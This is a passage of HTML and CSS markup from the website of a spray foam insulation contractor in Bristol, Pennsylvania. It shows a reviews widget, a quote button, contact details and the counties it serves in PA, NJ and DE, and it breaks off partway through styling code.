#top #wrap_all .av-special-heading.av-2zzomt-50151035d2126c3d7c91175bff8f4820 .av-special-heading-tag{
font-size:50px;
}
.av-special-heading.av-2zzomt-50151035d2126c3d7c91175bff8f4820 .special-heading-inner-border{
border-color:#ffffff;
}
.av-special-heading.av-2zzomt-50151035d2126c3d7c91175bff8f4820 .av-subheading{
font-size:16px;
}

@media only screen and (min-width: 480px) and (max-width: 767px){ 
#top #wrap_all .av-special-heading.av-2zzomt-50151035d2126c3d7c91175bff8f4820 .av-special-heading-tag{
font-size:0.8em;
}
}

@media only screen and (max-width: 479px){ 
#top #wrap_all .av-special-heading.av-2zzomt-50151035d2126c3d7c91175bff8f4820 .av-special-heading-tag{
font-size:0.8em;
}
}
</style>
<div  class='av-special-heading av-2zzomt-50151035d2126c3d7c91175bff8f4820 av-special-heading-h3 custom-color-heading blockquote modern-quote modern-centered  avia-builder-el-31  avia-builder-el-no-sibling  av-thin-font av-inherit-size av-linked-heading'><div class='av_custom_color av-subheading av-subheading_above'><p><span style="letter-spacing: 4px;">CLICK TO CALL</span></p>
</div><h3 class='av-special-heading-tag '  ><a class="av-heading-link" href="tel:+12154933677" ><strong>(215) 493-3677</strong></a></h3><div class="special-heading-border"><div class="special-heading-inner-border"></div></div></div>
</div></div>
</div>

<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-keyr5z4m-0073a63ae6a7558fe38b20d9d5ecef42">
.avia-section.av-keyr5z4m-0073a63ae6a7558fe38b20d9d5ecef42{
background-color:#222222;
background-image:unset;
}
</style>
<div id='av_section_3'  class='avia-section av-keyr5z4m-0073a63ae6a7558fe38b20d9d5ecef42 main_color avia-section-default avia-no-border-styling  avia-builder-el-32  el_after_av_layout_row  el_before_av_section  avia-bg-style-scroll container_wrap fullsize'  ><div class='container av-section-cont-open' ><div class='template-page content  av-content-full alpha units'><div class='post-entry post-entry-type-page post-entry-6800'><div class='entry-content-wrapper clearfix'>

<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-d5i4c5-e4153e25571b875fbf1e01afc91f1f7e">
.flex_column.av-d5i4c5-e4153e25571b875fbf1e01afc91f1f7e{
border-radius:0px 0px 0px 0px;
padding:0px 0px 0px 0px;
}
</style>
<div  class='flex_column av-d5i4c5-e4153e25571b875fbf1e01afc91f1f7e av_one_full  avia-builder-el-33  el_before_av_button  avia-builder-el-first  first flex_column_div av-zero-column-padding  '     ><style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-2m12hx-e74a6137ab157536588fc7d8f6cedfc3">
#top .av-special-heading.av-2m12hx-e74a6137ab157536588fc7d8f6cedfc3{
padding-bottom:10px;
color:#ffffff;
font-size:48px;
}
body .av-special-heading.av-2m12hx-e74a6137ab157536588fc7d8f6cedfc3 .av-special-heading-tag .heading-char{
font-size:25px;
}
#top #wrap_all .av-special-heading.av-2m12hx-e74a6137ab157536588fc7d8f6cedfc3 .av-special-heading-tag{
font-size:48px;
}
.av-special-heading.av-2m12hx-e74a6137ab157536588fc7d8f6cedfc3 .special-heading-inner-border{
border-color:#ffffff;
}
.av-special-heading.av-2m12hx-e74a6137ab157536588fc7d8f6cedfc3 .av-subheading{
font-size:32px;
}

@media only screen and (min-width: 480px) and (max-width: 767px){ 
#top #wrap_all .av-special-heading.av-2m12hx-e74a6137ab157536588fc7d8f6cedfc3 .av-special-heading-tag{
font-size:0.8em;
}
}

@media only screen and (max-width: 479px){ 
#top #wrap_all .av-special-heading.av-2m12hx-e74a6137ab157536588fc7d8f6cedfc3 .av-special-heading-tag{
font-size:0.8em;
}
}
</style>
<div  class='av-special-heading av-2m12hx-e74a6137ab157536588fc7d8f6cedfc3 av-special-heading-h2 custom-color-heading blockquote modern-quote modern-centered  avia-builder-el-34  el_before_av_codeblock  avia-builder-el-first  av-inherit-size'><h2 class='av-special-heading-tag '  >What Our Customers Say</h2><div class="special-heading-border"><div class="special-heading-inner-border"></div></div></div>
<section class="avia_codeblock_section  avia_code_block_1" ><div class='avia_codeblock ' ><div class="embedsocial-reviews" data-ref="13394ec71a57ee6b782352b493235f5c71b4b917"></div> <script> (function(d, s, id){ var js; if (d.getElementById(id)) {return;} js = d.createElement(s); js.id = id; js.src = "https://embedsocial.com/embedscript/ri.js"; d.getElementsByTagName("head")[0].appendChild(js); }(document, "script", "EmbedSocialReviewsScript")); </script></div></section></div><div  class='avia-button-wrap av-kf5mtobg-34032b40fdaa43d29971a37c1fe63d59-wrap avia-button-center  avia-builder-el-36  el_after_av_one_full  avia-builder-el-last '>
<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-kf5mtobg-34032b40fdaa43d29971a37c1fe63d59">
#top #wrap_all .avia-button.av-kf5mtobg-34032b40fdaa43d29971a37c1fe63d59{
background-color:#fffb03;
border-color:#fffb03;
color:#333333;
transition:all 0.4s ease-in-out;
}
#top #wrap_all .avia-button.av-kf5mtobg-34032b40fdaa43d29971a37c1fe63d59 .avia-svg-icon svg:first-child{
fill:#333333;
stroke:#333333;
}
</style>
<a href='https://sprayfoaminsulator.com/reviews/'  class='avia-button av-kf5mtobg-34032b40fdaa43d29971a37c1fe63d59 av-link-btn avia-icon_select-no avia-size-medium avia-position-center'   aria-label="More Reviews"><span class='avia_iconbox_title' >More Reviews</span></a></div>

</div></div></div><!-- close content main div --></div></div>
<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-8tp71h-8b94a6aed302efa856a0aa9ba888362b">
.avia-section.av-8tp71h-8b94a6aed302efa856a0aa9ba888362b{
background-color:#fffb03;
background-image:unset;
}
</style>
<div id='av_section_4'  class='avia-section av-8tp71h-8b94a6aed302efa856a0aa9ba888362b main_color avia-section-default avia-no-border-styling  avia-builder-el-37  el_after_av_section  el_before_av_layout_row  avia-bg-style-scroll container_wrap fullsize'  ><div class='container av-section-cont-open' ><div class='template-page content  av-content-full alpha units'><div class='post-entry post-entry-type-page post-entry-6800'><div class='entry-content-wrapper clearfix'>
<div class='flex_column_table av-7pekth-df92a41210063a3078375599671928bb sc-av_two_third av-equal-height-column-flextable'>
<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-7pekth-df92a41210063a3078375599671928bb">
.flex_column.av-7pekth-df92a41210063a3078375599671928bb{
border-radius:0px 0px 0px 0px;
padding:0px 0px 0px 0px;
}
</style>
<div  class='flex_column av-7pekth-df92a41210063a3078375599671928bb av_two_third  avia-builder-el-38  el_before_av_one_third  avia-builder-el-first  first flex_column_table_cell av-equal-height-column av-align-middle av-zero-column-padding  '     ><style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-6gxa7p-3eacf239ffc7406badd0189f9856e9bc">
#top .av-special-heading.av-6gxa7p-3eacf239ffc7406badd0189f9856e9bc{
padding-bottom:10px;
color:#000000;
font-size:30px;
}
body .av-special-heading.av-6gxa7p-3eacf239ffc7406badd0189f9856e9bc .av-special-heading-tag .heading-char{
font-size:25px;
}
#top #wrap_all .av-special-heading.av-6gxa7p-3eacf239ffc7406badd0189f9856e9bc .av-special-heading-tag{
font-size:30px;
}
.av-special-heading.av-6gxa7p-3eacf239ffc7406badd0189f9856e9bc .special-heading-inner-border{
border-color:#000000;
}
.av-special-heading.av-6gxa7p-3eacf239ffc7406badd0189f9856e9bc .av-subheading{
font-size:15px;
}

@media only screen and (min-width: 480px) and (max-width: 767px){ 
#top #wrap_all .av-special-heading.av-6gxa7p-3eacf239ffc7406badd0189f9856e9bc .av-special-heading-tag{
font-size:0.8em;
}
}

@media only screen and (max-width: 479px){ 
#top #wrap_all .av-special-heading.av-6gxa7p-3eacf239ffc7406badd0189f9856e9bc .av-special-heading-tag{
font-size:0.8em;
}
}
</style>
<div  class='av-special-heading av-6gxa7p-3eacf239ffc7406badd0189f9856e9bc av-special-heading-h2 custom-color-heading blockquote modern-quote modern-centered  avia-builder-el-39  avia-builder-el-no-sibling  av-thin-font av-inherit-size'><h2 class='av-special-heading-tag '  ><strong>The #1 Insulation Contractor in Delaware, Maryland, New Jersey, New York and Pennsylvania.</strong></h2><div class="special-heading-border"><div class="special-heading-inner-border"></div></div></div></div><div class='av-flex-placeholder'></div>
<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-3tp7px-e9c22c0ea922ce7714158cd41e114e53">
.flex_column.av-3tp7px-e9c22c0ea922ce7714158cd41e114e53{
border-radius:0px 0px 0px 0px;
padding:0px 0px 0px 0px;
}
</style>
<div  class='flex_column av-3tp7px-e9c22c0ea922ce7714158cd41e114e53 av_one_third  avia-builder-el-40  el_after_av_two_third  avia-builder-el-last  flex_column_table_cell av-equal-height-column av-align-middle av-zero-column-padding  '     ><div  class='avia-button-wrap av-27lb2t-3d5339eeed5ecd8c1dc8f2747860f0f9-wrap avia-button-center  avia-builder-el-41  avia-builder-el-no-sibling '>
<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-27lb2t-3d5339eeed5ecd8c1dc8f2747860f0f9">
#top #wrap_all .avia-button.av-27lb2t-3d5339eeed5ecd8c1dc8f2747860f0f9{
background-color:#222222;
border-color:#222222;
color:#ffffff;
transition:all 0.4s ease-in-out;
}
#top #wrap_all .avia-button.av-27lb2t-3d5339eeed5ecd8c1dc8f2747860f0f9 .avia-svg-icon svg:first-child{
fill:#ffffff;
stroke:#ffffff;
}
</style>
<a href='https://sprayfoaminsulator.com/contact/'  class='avia-button av-27lb2t-3d5339eeed5ecd8c1dc8f2747860f0f9 av-link-btn avia-icon_select-no avia-size-x-large avia-position-center'   aria-label="GET QUOTE"><span class='avia_iconbox_title' >GET QUOTE</span></a></div></div></div><!--close column table wrapper. Autoclose: 1 -->

</div></div></div><!-- close content main div --></div></div><div id='av-layout-grid-3'  class='av-layout-grid-container av-6ss0v9-1f67bbbe04ce785dc0add633614cf9e7 entry-content-wrapper main_color av-flex-cells  avia-builder-el-42  el_after_av_section  el_before_av_section  grid-row-not-first  container_wrap fullsize'  >

<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-kdqkfdp3-8e2a3c8c0e57a626a66aad7ecf99264c">
.flex_cell.av-kdqkfdp3-8e2a3c8c0e57a626a66aad7ecf99264c{
vertical-align:top;
background-color:#222122;
}
.responsive #top #wrap_all .flex_cell.av-kdqkfdp3-8e2a3c8c0e57a626a66aad7ecf99264c{
padding:30px 30px 30px 30px !important;
}
</style>
<div class='flex_cell av-kdqkfdp3-8e2a3c8c0e57a626a66aad7ecf99264c av-gridrow-cell av_one_fifth no_margin  avia-builder-el-43  el_before_av_cell_three_fifth  avia-builder-el-first  content-align-top'  ><div class='flex_cell_inner'>
</div></div>
<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-kdqkfo49-ccb5aae1e88799539c3e4b6635732115">
.flex_cell.av-kdqkfo49-ccb5aae1e88799539c3e4b6635732115{
vertical-align:top;
background-color:#222122;
}
.responsive #top #wrap_all .flex_cell.av-kdqkfo49-ccb5aae1e88799539c3e4b6635732115{
padding:30px 30px 30px 30px !important;
}
</style>
<div class='flex_cell av-kdqkfo49-ccb5aae1e88799539c3e4b6635732115 av-gridrow-cell av_three_fifth no_margin  avia-builder-el-44  el_after_av_cell_one_fifth  el_before_av_cell_one_fifth  content-align-top'  ><div class='flex_cell_inner'>
<div class='flex_column_table av-57w9qd-d2dfe1199a49f469d20a51a1dace1bfb sc-av_one_third av-equal-height-column-flextable'>
<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-57w9qd-d2dfe1199a49f469d20a51a1dace1bfb">
.flex_column.av-57w9qd-d2dfe1199a49f469d20a51a1dace1bfb{
border-radius:0px 0px 0px 0px;
padding:10px 50px 10px 50px;
}
</style>
<div  class='flex_column av-57w9qd-d2dfe1199a49f469d20a51a1dace1bfb av_one_third  avia-builder-el-45  el_before_av_one_third  avia-builder-el-first  first flex_column_table_cell av-equal-height-column av-align-middle  '     ><style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-kdqhlv0e-0c9f24071393ea803861906aa493dc6c">
.avia-image-container.av-kdqhlv0e-0c9f24071393ea803861906aa493dc6c img.avia_image{
box-shadow:none;
}
.avia-image-container.av-kdqhlv0e-0c9f24071393ea803861906aa493dc6c .av-image-caption-overlay-center{
color:#ffffff;
}
</style>
<div  class='avia-image-container av-kdqhlv0e-0c9f24071393ea803861906aa493dc6c av-styling- avia-align-center  avia-builder-el-46  avia-builder-el-no-sibling '  ><div class="avia-image-container-inner"><div class="avia-image-overlay-wrap"><img decoding="async" fetchpriority="high" class='wp-image-3799 avia-img-lazy-loading-not-3799 avia_image ' src="[data-uri]" data-spai="1" alt='Spray Foam World Wide Ambassador' title='Spray Foam World Wide Ambassador'  height="300" width="300" srcset=" " sizes="(max-width: 300px) 100vw, 300px" /></div></div></div></div><div class='av-flex-placeholder'></div>
<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-4ooebp-c477e95e7e0ce84f1c95fa904d4f954c">
.flex_column.av-4ooebp-c477e95e7e0ce84f1c95fa904d4f954c{
border-radius:0px 0px 0px 0px;
padding:10px 30px 10px 30px;
}
</style>
<div  class='flex_column av-4ooebp-c477e95e7e0ce84f1c95fa904d4f954c av_one_third  avia-builder-el-47  el_after_av_one_third  el_before_av_one_third  flex_column_table_cell av-equal-height-column av-align-middle  '     ><style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-5o4byt-fec9722aa9a4e1eb0c17aca9fb5e4a4d">
.avia-image-container.av-5o4byt-fec9722aa9a4e1eb0c17aca9fb5e4a4d img.avia_image{
box-shadow:none;
}
.avia-image-container.av-5o4byt-fec9722aa9a4e1eb0c17aca9fb5e4a4d .av-image-caption-overlay-center{
color:#ffffff;
}
</style>
<div  class='avia-image-container av-5o4byt-fec9722aa9a4e1eb0c17aca9fb5e4a4d av-styling- avia-align-center  avia-builder-el-48  avia-builder-el-no-sibling '  ><div class="avia-image-container-inner"><div class="avia-image-overlay-wrap"><img decoding="async" fetchpriority="high" class='wp-image-5962 avia-img-lazy-loading-not-5962 avia_image ' src="[data-uri]" data-spai="1" alt='' title=''  height="300" width="230" srcset=" " sizes="(max-width: 230px) 100vw, 230px" /></div></div></div></div><div class='av-flex-placeholder'></div>
<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-1zjqp1-23a55068aa432e2ae893533bbb090560">
.flex_column.av-1zjqp1-23a55068aa432e2ae893533bbb090560{
border-radius:0px 0px 0px 0px;
padding:10px 50px 10px 50px;
}
</style>
<div  class='flex_column av-1zjqp1-23a55068aa432e2ae893533bbb090560 av_one_third  avia-builder-el-49  el_after_av_one_third  el_before_av_hr  flex_column_table_cell av-equal-height-column av-align-middle  '     ><style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-2lqzud-108ad117bd8a5425eb2684dad0dedc6f">
.avia-image-container.av-2lqzud-108ad117bd8a5425eb2684dad0dedc6f img.avia_image{
box-shadow:none;
}
.avia-image-container.av-2lqzud-108ad117bd8a5425eb2684dad0dedc6f .av-image-caption-overlay-center{
color:#ffffff;
}
</style>
<div  class='avia-image-container av-2lqzud-108ad117bd8a5425eb2684dad0dedc6f av-styling- avia-align-center  avia-builder-el-50  avia-builder-el-no-sibling '  ><div class="avia-image-container-inner"><div class="avia-image-overlay-wrap"><img decoding="async" fetchpriority="high" class='wp-image-3802 avia-img-lazy-loading-not-3802 avia_image ' src="[data-uri]" data-spai="1" alt='' title='Spray Polyurethane Foam Alliance'  height="300" width="283" srcset=" " sizes="(max-width: 283px) 100vw, 283px" /></div></div></div></div></div><!--close column table wrapper. Autoclose: 1 --><div  class='hr av-kf10mqu6-10308bd93031648a70aa66abbb46705c hr-default  avia-builder-el-51  el_after_av_one_third  avia-builder-el-last '><span class='hr-inner '><span class="hr-inner-style"></span></span></div>
</div></div>
<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-kdqkfxnb-8bedc71a889454b40782c6f4035d0b15">
.flex_cell.av-kdqkfxnb-8bedc71a889454b40782c6f4035d0b15{
vertical-align:top;
background-color:#222122;
}
.responsive #top #wrap_all .flex_cell.av-kdqkfxnb-8bedc71a889454b40782c6f4035d0b15{
padding:30px 30px 30px 30px !important;
}
</style>
<div class='flex_cell av-kdqkfxnb-8bedc71a889454b40782c6f4035d0b15 av-gridrow-cell av_one_fifth no_margin  avia-builder-el-52  el_after_av_cell_three_fifth  avia-builder-el-last  content-align-top'  ><div class='flex_cell_inner'>
</div></div>
</div>

<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-149mq2d-d4769acefba6ded8e2f93b8584894481">
.avia-section.av-149mq2d-d4769acefba6ded8e2f93b8584894481{
background-color:#222122;
background-image:unset;
}
</style>
<div id='av_section_5'  class='avia-section av-149mq2d-d4769acefba6ded8e2f93b8584894481 main_color avia-section-small avia-no-border-styling  avia-builder-el-53  el_after_av_layout_row  avia-builder-el-last  avia-bg-style-scroll container_wrap fullsize'  ><div class='container av-section-cont-open' ><div class='template-page content  av-content-full alpha units'><div class='post-entry post-entry-type-page post-entry-6800'><div class='entry-content-wrapper clearfix'>
<div  class='flex_column av-13ln63p-a51ef6c1d8afad7fbc965f9f555c791c av_one_fourth  avia-builder-el-54  el_before_av_one_fourth  avia-builder-el-first  first flex_column_div  '     ><style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-120omnp-786f4927dc20bd19d8d52f75693fb562">
.avia-image-container.av-120omnp-786f4927dc20bd19d8d52f75693fb562 img.avia_image{
box-shadow:none;
}
.avia-image-container.av-120omnp-786f4927dc20bd19d8d52f75693fb562 .av-image-caption-overlay-center{
color:#ffffff;
}
</style>
<div  class='avia-image-container av-120omnp-786f4927dc20bd19d8d52f75693fb562 av-styling- avia-align-center  avia-builder-el-55  el_before_av_hr  avia-builder-el-first '  ><div class="avia-image-container-inner"><div class="avia-image-overlay-wrap"><img decoding="async" fetchpriority="high" class='wp-image-5625 avia-img-lazy-loading-not-5625 avia_image ' src="[data-uri]" data-spai="1" alt='' title=''  height="166" width="285"  /></div></div></div>

<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-1088vut-df6d6b17f03eb66cfac2a58bd8304f46">
#top .hr.av-1088vut-df6d6b17f03eb66cfac2a58bd8304f46{
margin-top:1px;
margin-bottom:1px;
}
.hr.av-1088vut-df6d6b17f03eb66cfac2a58bd8304f46 .hr-inner{
width:60px;
border-color:#fffb03;
}
</style>
<div  class='hr av-1088vut-df6d6b17f03eb66cfac2a58bd8304f46 hr-custom  avia-builder-el-56  el_after_av_image  el_before_av_textblock  hr-left hr-icon-no'><span class='hr-inner inner-border-av-border-fat'><span class="hr-inner-style"></span></span></div>

<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-yk5thh-161ac4ce31b669981c2e4e93a6c566ee">
#top .av_textblock_section.av-yk5thh-161ac4ce31b669981c2e4e93a6c566ee .avia_textblock{
color:#ffffff;
}
</style>
<section  class='av_textblock_section av-yk5thh-161ac4ce31b669981c2e4e93a6c566ee '  ><div class='avia_textblock av_inherit_color' ><p>We provide a wide range of insulation services for both residential and commercial clients in <a href="https://sprayfoaminsulator.com/service-area/northern-delaware/">Delaware</a>, <a href="https://sprayfoaminsulator.com/service-area/central-jersey/">New Jersey</a> and <a href="https://sprayfoaminsulator.com/service-area/se-pennsylvania/">Pennsylvania</a>.</p>
</div></section></div><div  class='flex_column av-vusl7p-43b924f32dc9fe4997f37e20ae8bc73e av_one_fourth  avia-builder-el-58  el_after_av_one_fourth  el_before_av_one_fourth  flex_column_div  '     ><style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-vdniph-ec58de05dc421a7e8ad04b33838ab70f">
#top .av-special-heading.av-vdniph-ec58de05dc421a7e8ad04b33838ab70f{
padding-bottom:10px;
color:#ffffff;
}
body .av-special-heading.av-vdniph-ec58de05dc421a7e8ad04b33838ab70f .av-special-heading-tag .heading-char{
font-size:25px;
}
.av-special-heading.av-vdniph-ec58de05dc421a7e8ad04b33838ab70f .special-heading-inner-border{
border-color:#ffffff;
}
.av-special-heading.av-vdniph-ec58de05dc421a7e8ad04b33838ab70f .av-subheading{
font-size:15px;
}
body .av-special-heading.av-vdniph-ec58de05dc421a7e8ad04b33838ab70f .av-special-heading-tag .heading-wrap:before{
border-color:#ffffff;
}
body .av-special-heading.av-vdniph-ec58de05dc421a7e8ad04b33838ab70f .av-special-heading-tag .heading-wrap:after{
border-color:#ffffff;
}
</style>
<div  class='av-special-heading av-vdniph-ec58de05dc421a7e8ad04b33838ab70f av-special-heading-h3 custom-color-heading blockquote modern-quote  avia-builder-el-59  el_before_av_hr  avia-builder-el-first  av-thin-font'><h3 class='av-special-heading-tag '  ><strong>Contact Us</strong></h3><div class="special-heading-border"><div class="special-heading-inner-border"></div></div></div>

<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-t8tqt1-3650af185eceb98b2f5a8e9214d0f433">
#top .hr.av-t8tqt1-3650af185eceb98b2f5a8e9214d0f433{
margin-top:1px;
margin-bottom:1px;
}
.hr.av-t8tqt1-3650af185eceb98b2f5a8e9214d0f433 .hr-inner{
width:60px;
border-color:#fffb03;
}
</style>
<div  class='hr av-t8tqt1-3650af185eceb98b2f5a8e9214d0f433 hr-custom  avia-builder-el-60  el_after_av_heading  el_before_av_textblock  hr-left hr-icon-no'><span class='hr-inner inner-border-av-border-fat'><span class="hr-inner-style"></span></span></div>

<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-r0gnkl-30332b2a3a269ef411fe638b0e05821e">
#top .av_textblock_section.av-r0gnkl-30332b2a3a269ef411fe638b0e05821e .avia_textblock{
color:#ffffff;
}
</style>
<section  class='av_textblock_section av-r0gnkl-30332b2a3a269ef411fe638b0e05821e '  ><div class='avia_textblock av_inherit_color' ><p>Spray Foam Insulators<br />
1 Prospect St<br />
Bristol, PA 19007</p>
</div></section>

<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-q947r9-0741f24b77b307409e831dfbe0f75800">
#top .avia-icon-list-container.av-q947r9-0741f24b77b307409e831dfbe0f75800 .iconlist_icon{
color:#fffb03;
}
#top .avia-icon-list-container.av-q947r9-0741f24b77b307409e831dfbe0f75800 .iconlist_icon svg:first-child{
stroke:#fffb03;
fill:#fffb03;
}
#top #wrap_all .avia-icon-list-container.av-q947r9-0741f24b77b307409e831dfbe0f75800 .av_iconlist_title{
color:#ffffff;
}
</style>
<div  class='avia-icon-list-container av-q947r9-0741f24b77b307409e831dfbe0f75800  avia-builder-el-62  el_after_av_textblock  avia-builder-el-last '><ul class='avia-icon-list avia_animate_when_almost_visible avia-icon-list-left av-iconlist-small av-q947r9-0741f24b77b307409e831dfbe0f75800 avia-iconlist-animate'>
<li><div class='iconlist_icon av-obv2o5-32f16bbddac967dc4227479a0a245103 avia-font-entypo-fontello avia-iconfont avia-font-entypo-fontello'><span class='av-icon-char' data-av_icon='' data-av_iconfont='entypo-fontello' aria-hidden="true"></span></div><article class="article-icon-entry av-iconlist-empty" ><div class="iconlist_content_wrap"><header class="entry-content-header" aria-label="Icon: (215) 493-3677"><div class='av_iconlist_title iconlist_title_small  av_inherit_color' >(215) 493-3677</div></header><div class='iconlist_content ' ></div></div><footer class="entry-footer"></footer></article><div class="iconlist-timeline"></div></li>
<li><div class='iconlist_icon av-mves9x-9bd710ab2e8213e6a790d832d95cd5c7 avia-font-entypo-fontello avia-iconfont avia-font-entypo-fontello'><span class='av-icon-char' data-av_icon='' data-av_iconfont='entypo-fontello' aria-hidden="true"></span></div><article class="article-icon-entry av-iconlist-empty" ><div class="iconlist_content_wrap"><header class="entry-content-header" aria-label="Icon: Installer # S00183"><div class='av_iconlist_title iconlist_title_small  av_inherit_color' >Installer # S00183</div></header><div class='iconlist_content ' ></div></div><footer class="entry-footer"></footer></article><div class="iconlist-timeline"></div></li>
<li><div class='iconlist_icon av-khg08l-02f68c7a77b8c1fe09a783b09bd1398e avia-font-entypo-fontello avia-iconfont avia-font-entypo-fontello'><span class='av-icon-char' data-av_icon='' data-av_iconfont='entypo-fontello' aria-hidden="true"></span></div><article class="article-icon-entry av-iconlist-empty" ><div class="iconlist_content_wrap"><header class="entry-content-header" aria-label="Icon: &lt;a href=&#039;https://sprayfoaminsulator.com/contact/&#039; title=&#039;Customer Support&#039;&gt;Customer Support&lt;/a&gt;"><div class='av_iconlist_title iconlist_title_small  av_inherit_color' ><a href='https://sprayfoaminsulator.com/contact/' title='Customer Support'>Customer Support</a></div></header><div class='iconlist_content ' ></div></div><footer class="entry-footer"></footer></article><div class="iconlist-timeline"></div></li>
</ul></div></div><div  class='flex_column av-jgzul1-2fe6bb394436e29abf16b0c54d056821 av_one_fourth  avia-builder-el-63  el_after_av_one_fourth  el_before_av_one_fourth  flex_column_div  '     ><style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-hbjcs5-b7f31ab8c3756eed6a8f86142641c18a">
#top .av-special-heading.av-hbjcs5-b7f31ab8c3756eed6a8f86142641c18a{
padding-bottom:10px;
color:#ffffff;
}
body .av-special-heading.av-hbjcs5-b7f31ab8c3756eed6a8f86142641c18a .av-special-heading-tag .heading-char{
font-size:25px;
}
.av-special-heading.av-hbjcs5-b7f31ab8c3756eed6a8f86142641c18a .special-heading-inner-border{
border-color:#ffffff;
}
.av-special-heading.av-hbjcs5-b7f31ab8c3756eed6a8f86142641c18a .av-subheading{
font-size:15px;
}
body .av-special-heading.av-hbjcs5-b7f31ab8c3756eed6a8f86142641c18a .av-special-heading-tag .heading-wrap:before{
border-color:#ffffff;
}
body .av-special-heading.av-hbjcs5-b7f31ab8c3756eed6a8f86142641c18a .av-special-heading-tag .heading-wrap:after{
border-color:#ffffff;
}
</style>
<div  class='av-special-heading av-hbjcs5-b7f31ab8c3756eed6a8f86142641c18a av-special-heading-h3 custom-color-heading blockquote modern-quote  avia-builder-el-64  el_before_av_hr  avia-builder-el-first  av-thin-font'><h3 class='av-special-heading-tag '  ><strong>Service Area</strong></h3><div class="special-heading-border"><div class="special-heading-inner-border"></div></div></div>

<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-gdnsgl-1b530fcbe91287c1db81fd06c897aaa8">
#top .hr.av-gdnsgl-1b530fcbe91287c1db81fd06c897aaa8{
margin-top:1px;
margin-bottom:1px;
}
.hr.av-gdnsgl-1b530fcbe91287c1db81fd06c897aaa8 .hr-inner{
width:60px;
border-color:#fffb03;
}
</style>
<div  class='hr av-gdnsgl-1b530fcbe91287c1db81fd06c897aaa8 hr-custom  avia-builder-el-65  el_after_av_heading  el_before_av_textblock  hr-left hr-icon-no'><span class='hr-inner inner-border-av-border-fat'><span class="hr-inner-style"></span></span></div>

<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-eujozp-4510fa8b6045cc37eab6c2afb7f9e880">
#top .av_textblock_section.av-eujozp-4510fa8b6045cc37eab6c2afb7f9e880 .avia_textblock{
color:#ffffff;
}
</style>
<section  class='av_textblock_section av-eujozp-4510fa8b6045cc37eab6c2afb7f9e880 '  ><div class='avia_textblock av_inherit_color' ><p>PA &#8211; <a href="https://sprayfoaminsulator.com/service-area/se-pennsylvania/bucks-county/">Bucks</a> | <a href="https://sprayfoaminsulator.com/service-area/se-pennsylvania/chester-county/">Chester</a> | <a href="https://sprayfoaminsulator.com/service-area/se-pennsylvania/delaware-county/">Delaware</a> | <a href="https://sprayfoaminsulator.com/service-area/se-pennsylvania/montgomery-county/">Montgomery</a> | <a href="https://sprayfoaminsulator.com/service-area/se-pennsylvania/philadelphia-county/">Philadelphia</a></p>
<p>NJ &#8211; <a href="https://sprayfoaminsulator.com/service-area/central-jersey/burlington-county/">Burlington</a> | <a href="https://sprayfoaminsulator.com/service-area/central-jersey/hunterdon-county/">Hunterdon</a> | <a href="https://sprayfoaminsulator.com/service-area/central-jersey/mercer-county/">Mercer</a> | <a href="https://sprayfoaminsulator.com/service-area/central-jersey/middlesex-county/">Middlesex</a> | <a href="https://sprayfoaminsulator.com/service-area/central-jersey/monmouth-county/">Monmouth</a> | <a href="https://sprayfoaminsulator.com/service-area/central-jersey/ocean-county/">Ocean</a> | <a href="https://sprayfoaminsulator.com/service-area/central-jersey/somerset-county/">Somerset</a></p>
<p>DE &#8211; <a href="https://sprayfoaminsulator.com/service-area/northern-delaware/new-castle-county/">New Castle</a></p>
</div></section></div><div  class='flex_column av-c90a51-911dfb5d79379387c918c543e64f70ae av_one_fourth  avia-builder-el-67  el_after_av_one_fourth  avia-builder-el-last  flex_column_div  '     ><style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-ajhk79-d6f397ee2e444c3f3c1f837a709ea313">
#top .av-special-heading.av-ajhk79-d6f397ee2e444c3f3c1f837a709ea313{
padding-bottom:10px;
color:#ffffff;
}
body .av-special-heading.av-ajhk79-d6f397ee2e444c3f3c1f837a709ea313 .av-special-heading-tag .heading-char{
font-size:25px;
}
.av-special-heading.av-ajhk79-d6f397ee2e444c3f3c1f837a709ea313 .special-heading-inner-border{
border-color:#ffffff;
}
.av-special-heading.av-ajhk79-d6f397ee2e444c3f3c1f837a709ea313 .av-subheading{
font-size:15px;
}
body .av-special-heading.av-ajhk79-d6f397ee2e444c3f3c1f837a709ea313 .av-special-heading-tag .heading-wrap:before{
border-color:#ffffff;
}
body .av-special-heading.av-ajhk79-d6f397ee2e444c3f3c1f837a709ea313 .av-special-heading-tag .heading-wrap:after{
border-color:#ffffff;
}
</style>
<div  class='av-special-heading av-ajhk79-d6f397ee2e444c3f3c1f837a709ea313 av-special-heading-h3 custom-color-heading blockquote modern-quote  avia-builder-el-68  el_before_av_hr  avia-builder-el-first  av-thin-font'><h3 class='av-special-heading-tag '  ><strong>Open Hours</strong></h3><div class="special-heading-border"><div class="special-heading-inner-border"></div></div></div>

<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-8uq279-60ae3081e7ef1c9e88f86ab9b5c02208">
#top .hr.av-8uq279-60ae3081e7ef1c9e88f86ab9b5c02208{
margin-top:1px;
